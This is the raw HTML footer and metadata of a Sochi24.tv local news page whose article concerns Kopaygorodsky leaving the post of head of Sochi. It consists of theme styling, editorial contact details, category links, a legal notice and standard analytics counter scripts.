.td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ2"><meta itemprop="url" content="https://sochi24.tv/author/writ2/"></span><meta itemprop="datePublished" content="2024-05-14T11:03:23+03:00"><meta itemprop="dateModified" content="2024-05-14T11:03:23+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="«Впереди – новый этап»: Копайгородский прокомментировал решение об уходе с поста главы Сочи"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="723"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 